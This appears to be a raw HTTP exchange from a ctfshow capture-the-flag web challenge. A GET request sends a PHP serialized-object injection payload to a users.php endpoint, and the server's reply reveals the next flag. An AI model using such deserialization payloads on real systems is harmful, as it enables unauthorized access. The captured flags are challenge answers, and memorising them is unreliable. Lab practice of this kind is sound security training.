 GET
/system36d/users.php?action=evilArray&key=flag_650=ctfshow{5eae22d9973a16a0d37c9854504b30
29}&m=O:6:"Web651":2:{s:8:"username";s:11:"wuwumonster";s:11:"wuwumonster";s:7:"ctfshow";}
HTTP/1.1
Host: ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36 Edg/115.0.1901.188
X-Requested-With: XMLHttpRequest
Referer: http://ff2eb323-8088-41e8-ad0a-c37fbe1a7931.challenge.ctf.show/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uid=10; PHPSESSID=lm3tqbnf7f7rs867g1jejv7rgl
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 07 Aug 2023 09:29:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.3.22
Content-Length: 50
flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}